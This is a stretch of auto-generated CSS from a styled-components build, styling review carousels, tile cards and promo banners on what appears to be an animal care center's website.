.iOJusq .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iOJusq .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.iOJusq .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iOJusq .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.iOJusq .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
.blGIVl{position:relative;max-width:337px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:left;}/*!sc*/
.blGIVl .tile-image,.blGIVl .nva-image-text-card__custom-code{-webkit-order:1;-ms-flex-order:1;order:1;}/*!sc*/
.blGIVl .arrow{min-width:182px;}/*!sc*/
.blGIVl .tile-category-title{-webkit-order:2;-ms-flex-order:2;order:2;}/*!sc*/
.blGIVl .tile-heading{-webkit-order:3;-ms-flex-order:3;order:3;}/*!sc*/
.blGIVl .tile-subheading{-webkit-order:4;-ms-flex-order:4;order:4;}/*!sc*/
.blGIVl .tile-para{-webkit-order:5;-ms-flex-order:5;order:5;}/*!sc*/
.blGIVl .tile-link{-webkit-order:6;-ms-flex-order:6;order:6;}/*!sc*/
@media (min-width:1023px){.blGIVl{width:auto;margin:0;}}/*!sc*/
.blGIVl.variation-b .tile-image,.blGIVl .nva-image-text-card__custom-code{-webkit-order:3;-ms-flex-order:3;order:3;}/*!sc*/
.blGIVl .tile-heading{-webkit-order:2;-ms-flex-order:2;order:2;}/*!sc*/
.blGIVl .tile-category-title{-webkit-order:1;-ms-flex-order:1;order:1;}/*!sc*/
.blGIVl.variation-c{background-color:var(--sc-image-gallery--tile-bg-color,#ffffff);}/*!sc*/
.blGIVl.variation-c .tile-category-title,.blGIVl.variation-c .tile-heading,.blGIVl.variation-c .tile-subheading,.blGIVl.variation-c .tile-para,.blGIVl.variation-c .tile-link{margin:0 20px 20px;}/*!sc*/
.blGIVl.variation-c h2,.blGIVl.variation-c h3,.blGIVl.variation-c h4,.blGIVl.variation-c ul,.blGIVl.variation-c ol,.blGIVl.variation-c p,.blGIVl.variation-c .tile-category-title,.blGIVl.variation-c .tile-heading,.blGIVl.variation-c .three-tile-top-heading,.blGIVl.variation-c .three-tile-top-description,.blGIVl.variation-c .tile-subheading,.blGIVl.variation-c .text-para .tile-para p{color:var(--sc-3-tile--text-color-dark,#333333);}/*!sc*/
.blGIVl.variation-c a:not(.sg-btn-cpnt){color:var(--sc-rich-text--color-anchor,#e91501);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.blGIVl.variation-c a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (max-width:1023px){.blGIVl .gallery-media-caption{height:auto !important;}}/*!sc*/
.blGIVl .CTAWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;justify-items:center;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.blGIVl .CTAWrapper .promo-link{display:inline-block;margin-left:10px;margin-right:10px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.blGIVl .CTAWrapper{display:block;width:100%;}}/*!sc*/
@media (max-width:1023px){.blGIVl .CTAWrapper{display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.blGIVl .CTAWrapper .promo-link{margin-top:0;margin-bottom:10px;}.blGIVl .CTAWrapper .promo-link a{display:inline-block;width:80vw;text-align:center;}}/*!sc*/
data-styled.g106[id="sc-h1x7ke-1"]{content:"iOJusq,blGIVl,"}/*!sc*/
.ddYIiH{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;}/*!sc*/
.ddYIiH .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.ddYIiH .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.ddYIiH .slick-arrow{display:none !important;}}/*!sc*/
.ddYIiH .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ddYIiH .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ddYIiH .review-bird{height:200px;}/*!sc*/
.ddYIiH .review-bird .reviewcards{height:inherit;}/*!sc*/
.ddYIiH .review-bird .reviewcards .slick-list,.ddYIiH .review-bird .reviewcards .slick-track,.ddYIiH .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.ddYIiH .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.ddYIiH .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.ddYIiH .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.ddYIiH .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.ddYIiH .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.ddYIiH .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.ddYIiH .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.ddYIiH .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.ddYIiH .review-bird{height:350px;}}/*!sc*/
.ddYIiH .read-more-anchor{background-color:transparent;border:none;padding:0;}/*!sc*/
.ddYIiH .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.ddYIiH .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.ddYIiH a{text-align:center;}/*!sc*/
.ddYIiH .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.ddYIiH .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.ddYIiH .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.ddYIiH .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.ddYIiH .read_reviews{width:100%;}}/*!sc*/
.ddYIiH svg{fill:var(--sc-review-card--icon-color,#e91501);}/*!sc*/
.ddYIiH .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.ddYIiH .container{max-width:1050px;}}/*!sc*/
.ddYIiH h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.ddYIiH h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.ddYIiH .reviewRichText ul li{display:block;}/*!sc*/
.ddYIiH .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.ddYIiH .reviewRichText ol li{display:block;}/*!sc*/
.ddYIiH .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.ddYIiH .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.ddYIiH .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.ddYIiH .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.ddYIiH .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.ddYIiH .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.ddYIiH .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.ddYIiH .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.ddYIiH .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.ddYIiH{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.ddYIiH .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.ddYIiH .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ddYIiH .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g111[id="sc-y0ptcc-0"]{content:"ddYIiH,"}/*!sc*/
.bDdOef{width:100%;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px);text-align:center;position:relative;background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/2U9rnyINisTfG85KneBNMd/73a82bdf9a19ffe6e82b0bdb45dff1b4/1219_HanoverParkAnimalCareCenter_DarkGray_4c4c4c.png?fit=fill&fm=webp);background-color:#4c4c4c;}/*!sc*/
@media (min-width:1024px){.bDdOef{background-image:url(https://images.ctfassets.net/rt5zmd3ipxai/2U9rnyINisTfG85KneBNMd/73a82bdf9a19ffe6e82b0bdb45dff1b4/1219_HanoverParkAnimalCareCenter_DarkGray_4c4c4c.png?fit=fill&fm=webp);background-color:#4c4c4c;background-size:cover;}}/*!sc*/
.bDdOef .slick-arrow.slick-prev{outline:revert;}/*!sc*/
.bDdOef .slick-arrow.slick-next{outline:revert;}/*!sc*/
@media (max-width:767px){.bDdOef .slick-arrow{display:none !important;}}/*!sc*/
.bDdOef .slick-dots{bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bDdOef .slick-dots li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bDdOef .review-bird{height:200px;}/*!sc*/
.bDdOef .review-bird .reviewcards{height:inherit;}/*!sc*/
.bDdOef .review-bird .reviewcards .slick-list,.bDdOef .review-bird .reviewcards .slick-track,.bDdOef .review-bird .reviewcards .slick-slide > div{height:inherit;}/*!sc*/
.bDdOef .review-bird .reviewcards .review-card-block{min-height:100%;}/*!sc*/
.bDdOef .review-bird .reviewcards .slick-prev{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bDdOef .review-bird .reviewcards .slick-next{outline:revert;height:70px;width:70px;border-radius:50%;}/*!sc*/
.bDdOef .review-bird .reviewcards .carousel-pause-toggle-container{top:0px;}/*!sc*/
@media (min-width:768px){.bDdOef .review-bird .reviewcards .carousel-pause-toggle-container{bottom:0;top:unset;}}/*!sc*/
.bDdOef .review-bird.expand{height:auto;}/*!sc*/
@media (max-width:1023px){.bDdOef .review-bird{height:230px;}}/*!sc*/
@media (max-width:767px){.bDdOef .review-bird{height:300px;}}/*!sc*/
@media (max-width:450px){.bDdOef .review-bird{height:350px;}}/*!sc*/
.bDdOef.nva-reviews{color:var(--sc-review-card--text-color-light,#ffffff);}/*!sc*/
.bDdOef h2,.bDdOef h3,.bDdOef h4,.bDdOef ul,.bDdOef ol,.bDdOef a:not(.sg-btn-cpnt):not(.read-more-anchor),.bDdOef p{color:var(--sc-review-card--text-color-light,#ffffff);}/*!sc*/
.bDdOef .read-more-anchor{color:var(--sc-review-card--text-color-light,#ffffff);background-color:transparent;border:none;padding:0;}/*!sc*/
.bDdOef .read-more-anchor:hover{-webkit-text-decoration:underline;text-decoration:underline;cursor:pointer;}/*!sc*/
.bDdOef .heading_four p{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
.bDdOef a{text-align:center;}/*!sc*/
.bDdOef .review_anchors{height:48px;margin-top:var(--sc-spacing-3,10px);}/*!sc*/
@media (max-width:767px){.bDdOef .review_anchors{height:116px;margin-top:var(--sc-spacing-2,5px);}}/*!sc*/
@media (max-width:767px){.bDdOef .write_review{width:100%;margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:768px){.bDdOef .read_reviews{margin-left:var(--sc-spacing-4,20px);}}/*!sc*/
@media (max-width:767px){.bDdOef .read_reviews{width:100%;}}/*!sc*/
.bDdOef svg{fill:var(--sc-review-card--icon-color,#e91501);}/*!sc*/
.bDdOef .container > p{max-width:850px;margin:0 auto var(--sc-spacing-7,40px);}/*!sc*/
@media (min-width:1024px){.bDdOef .container{max-width:1050px;}}/*!sc*/
.bDdOef h2{margin-bottom:var(--sc-spacing-3,10px);display:block;}/*!sc*/
@media (min-width:1024px){.bDdOef h2{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
.bDdOef .reviewRichText ul li{display:block;}/*!sc*/
.bDdOef .reviewRichText ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.bDdOef .reviewRichText ol li{display:block;}/*!sc*/
.bDdOef .reviewRichText ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.bDdOef .reviewRichText p{margin:0;padding-bottom:var(--sc-spacing-5,30px);}/*!sc*/
@media (min-width:1024px){.bDdOef .reviewRichText p{padding-bottom:var(--sc-spacing-7,40px);}}/*!sc*/
.bDdOef .review-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.bDdOef .review-wrapper p{margin:0;padding-top:var(--sc-spacing-3,10px);}/*!sc*/
.bDdOef .review-wrapper .heading_four p{color:var(--sc-review-card--text-color,#333333);margin:0;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
@media (min-width:1024px){.bDdOef .review-wrapper .heading_four p{padding-top:var(--sc-spacing-5,30px);}}/*!sc*/
.bDdOef .review-wrapper section{box-shadow:var(--sc-review-card--box-shadow,none);}/*!sc*/
@media (min-width:1024px){.bDdOef .review-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
@media (min-width:320px) and (max-width:1023px){.bDdOef{padding:var(--sc-review-card--review-container-padding,var(--sc-spacing-7,40px) var(--sc-spacing-4,20px));}}/*!sc*/
.bDdOef .nva-reviews__static-carousel .slick-arrow{background-color:transparent !important;width:48px;height:48px;}/*!sc*/
.bDdOef .nva-reviews__static-carousel .slick-arrow svg{height:100%;width:100%;}/*!sc*/
.bDdOef .nva-reviews__static-carousel .slick-arrow path:first-child{fill:transparent !important;}/*!sc*/
.bDdOef .nva-reviews__static-carousel .slick-arrow path:last-child{fill:black !important;}/*!sc*/
.bDdOef .nva-reviews__static-carousel-card{margin-inline:0;}/*!sc*/
@media (min-width:767px){.bDdOef .nva-reviews__static-carousel-card{max-width:calc(768px + 48px);padding-inline:48px;}}/*!sc*/
.bDdOef .nva-reviews__static-carousel-card figcaption{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.bDdOef .nva-reviews__static-carousel-card img{border-radius:50%;}/*!sc*/
data-styled.g113[id="sc-y0ptcc-2"]{content:"bDdOef,"}/*!sc*/
.jDNGyT{margin:0;text-align:center;}/*!sc*/
.jDNGyT .nva-3-tile__category-title{margin-inline:auto;}/*!sc*/
.jDNGyT .three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.jDNGyT .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;}/*!sc*/
.jDNGyT .three-tile-top-description ul li{display:block;}/*!sc*/
.jDNGyT .three-tile-top-description ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.jDNGyT .three-tile-top-description ol li{display:block;}/*!sc*/
.jDNGyT .three-tile-top-description ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:768px){.jDNGyT .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.jDNGyT .three-tile-top-description{margin-bottom:var(--sc-spacing-9,60px);}}/*!sc*/
.jDNGyT .three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}/*!sc*/
.jDNGyT .slick-slider{margin-top:0;}/*!sc*/
@media (min-width:768px){.jDNGyT .slick-slider{margin-top:var(--sc-spacing-5,30px);}}/*!sc*/
.jDNGyT .tile-image,.jDNGyT .tile-heading,.jDNGyT .tile-subheading,.jDNGyT .tile-para{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
.jDNGyT .tile-image{overflow:hidden;height:202px;}/*!sc*/
@media (min-width:768px){.jDNGyT .tile-image{height:208px;}}/*!sc*/
@media (min-width:1024px){.jDNGyT .tile-image{height:236px;}}/*!sc*/
@media (min-width:1366px){.jDNGyT .tile-image{height:257px;}}/*!sc*/
.jDNGyT .three-tile{width:280px;}/*!sc*/
@media (min-width:768px){.jDNGyT .three-tile{width:280px;}}/*!sc*/
@media (min-width:1023px){.jDNGyT .three-tile{margin-right:var(--sc-spacing-4,20px);}.jDNGyT .three-tile:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jDNGyT .three-tile{width:308px;}}/*!sc*/
@media (min-width:1366px){.jDNGyT .three-tile{width:338px;}}/*!sc*/
@media (min-width:1600px){.jDNGyT .three-tile{width:396px;}}/*!sc*/
@media (max-width:767px){}/*!sc*/
.jDNGyT .variation-a-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#333333);}/*!sc*/
.jDNGyT .variation-a-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jDNGyT .variation-c-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#333333);}/*!sc*/
.jDNGyT .variation-c-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jDNGyT .tile-para p{margin:0;}/*!sc*/
.jDNGyT .tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);}/*!sc*/
@media (min-width:1023px){.jDNGyT .tile-wrapper{margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}}/*!sc*/
@media (min-width:1024px){.jDNGyT .tile-wrapper{padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);}}/*!sc*/
.jDNGyT .nva-3-tile__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g129[id="sc-ckwi5v-0"]{content:"jDNGyT,"}/*!sc*/
.kLqPQD{margin:0;text-align:center;background-color:#f8f8f8;}/*!sc*/
.kLqPQD h2,.kLqPQD h3,.kLqPQD h4,.kLqPQD ul,.kLqPQD ol,.kLqPQD p,.kLqPQD .tile-heading,.kLqPQD .three-tile-top-heading,.kLqPQD .three-tile-top-description,.kLqPQD .tile-subheading,.kLqPQD .text-para{color:var(--sc-3-tile--text-color-dark,#333333);}/*!sc*/
.kLqPQD .nva-3-tile__category-title{margin-inline:auto;}/*!sc*/
.kLqPQD .three-tile-top-heading{text-align:center;display:block;margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.kLqPQD .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);text-align:center;}/*!sc*/
.kLqPQD .three-tile-top-description ul li{display:block;}/*!sc*/
.kLqPQD .three-tile-top-description ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.kLqPQD .three-tile-top-description ol li{display:block;}/*!sc*/
.kLqPQD .three-tile-top-description ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:768px){.kLqPQD .three-tile-top-description{margin:0 auto var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.kLqPQD .three-tile-top-description{margin-bottom:var(--sc-spacing-9,60px);}}/*!sc*/
.kLqPQD .three-tile-top-cta{margin:0 0 var(--sc-spacing-7,40px);}/*!sc*/
.kLqPQD .slick-slider{margin-top:0;}/*!sc*/
@media (min-width:768px){.kLqPQD .slick-slider{margin-top:var(--sc-spacing-5,30px);}}/*!sc*/
.kLqPQD .tile-image,.kLqPQD .tile-heading,.kLqPQD .tile-subheading,.kLqPQD .tile-para{margin:0 0 var(--sc-spacing-4,20px);}/*!sc*/
.kLqPQD .tile-image{overflow:hidden;height:202px;}/*!sc*/
@media (min-width:768px){.kLqPQD .tile-image{height:208px;}}/*!sc*/
@media (min-width:1024px){.kLqPQD .tile-image{height:236px;}}/*!sc*/
@media (min-width:1366px){.kLqPQD .tile-image{height:257px;}}/*!sc*/
.kLqPQD .three-tile{width:280px;}/*!sc*/
@media (min-width:768px){.kLqPQD .three-tile{width:280px;}}/*!sc*/
@media (min-width:1023px){.kLqPQD .three-tile{margin-right:var(--sc-spacing-4,20px);}.kLqPQD .three-tile:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.kLqPQD .three-tile{width:308px;}}/*!sc*/
@media (min-width:1366px){.kLqPQD .three-tile{width:338px;}}/*!sc*/
@media (min-width:1600px){.kLqPQD .three-tile{width:396px;}}/*!sc*/
@media (max-width:767px){}/*!sc*/
.kLqPQD .variation-a-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#333333);}/*!sc*/
.kLqPQD .variation-a-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLqPQD .variation-c-link.tile-link a:not(.sg-btn-cpnt){color:var(--sc-3-tile--cta-color,#333333);}/*!sc*/
.kLqPQD .variation-c-link.tile-link a:not(.sg-btn-cpnt):hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kLqPQD .tile-para p{margin:0;}/*!sc*/
.kLqPQD .tile-wrapper{padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-9,60px);}/*!sc*/
@media (min-width:1023px){.kLqPQD .tile-wrapper{margin:0;padding:var(--sc-spacing-12,80px) var(--sc-spacing-4,20px) var(--sc-spacing-9,60px);}}/*!sc*/
@media (min-width:1024px){.kLqPQD .tile-wrapper{padding:var(--sc-spacing-12,80px) 0 var(--sc-spacing-9,60px);}}/*!sc*/
.kLqPQD .nva-3-tile__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g130[id="sc-ckwi5v-1"]{content:"kLqPQD,"}/*!sc*/
.cvFmLD{padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.cvFmLD .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.cvFmLD .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.cvFmLD ul li{display:block;}/*!sc*/
.cvFmLD ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.cvFmLD ol li{display:block;padding-left:0;}/*!sc*/
.cvFmLD ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.cvFmLD p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.cvFmLD p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.cvFmLD .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.cvFmLD h2,.cvFmLD .heading_four,.cvFmLD a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.cvFmLD a:not(.sg-btn-cpnt){display:inline;}/*!sc*/
@media (min-width:1024px){.cvFmLD{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g137[id="sc-15orjhq-0"]{content:"cvFmLD,"}/*!sc*/
.gyqnrX{background-color:var(--sc-utility--bg-color,#721516);padding:var(--sc-spacing-7,40px) var(--sc-spacing-4,20px);background-size:cover;}/*!sc*/
.gyqnrX .promo-banner{text-align:center;}/*!sc*/
@media (min-width:768px) and (max-width:1023px){.gyqnrX .promo-banner{padding:0 var(--sc-spacing-13,94px);}}/*!sc*/
.gyqnrX p,.gyqnrX h2,.gyqnrX h3,.gyqnrX h4,.gyqnrX ul,.gyqnrX ol,.gyqnrX .heading_four{color:var(--sc-promo-banner--text-color-light,#ffffff);}/*!sc*/
.gyqnrX ul li{display:block;}/*!sc*/
.gyqnrX ul li p{padding-left:0;display:list-item;list-style-type:'•   ';list-style-position:inside;}/*!sc*/
.gyqnrX ol li{display:block;padding-left:0;}/*!sc*/
.gyqnrX ol li p{display:list-item;list-style-position:inside;}/*!sc*/
.gyqnrX p{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
.gyqnrX p:last-child{margin-bottom:var(--sc-promo-banner--last-paragraph-bottom-margin,0);}/*!sc*/
.gyqnrX .promo-link{margin-top:var(--sc-spacing-5,30px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.gyqnrX h2,.gyqnrX .heading_four,.gyqnrX a{margin:0 auto var(--sc-spacing-4,20px);}/*!sc*/
@media (max-width:767px){.gyqnrX h2,.gyqnrX .heading_four,.gyqnrX a{margin:0 auto var(--sc-spacing-3,10px);}}/*!sc*/
.gyqnrX a:not(.sg-btn-cpnt){color:#ffffff;-webkit-text-decoration:underline;text-decoration:underline;display:inline;}/*!sc*/
@media (min-width:1024px){.gyqnrX{padding:var(--sc-spacing-12,80px) var(--sc-spacing-16,114px);}}/*!sc*/
data-styled.g138[id="sc-15orjhq-1"]{content:"gyqnrX,"}/*!sc*/
.yGdxZ{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px);color:var(--sc-text-card--text-color-dark,#333333);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 35px);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .yGdxZ{padding:var(--sc-text-card--hero-padding,30px 35px);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.yGdxZ{padding:var(--sc-text-card--hero-padding_tablet,30px 114px);}}/*!sc*/
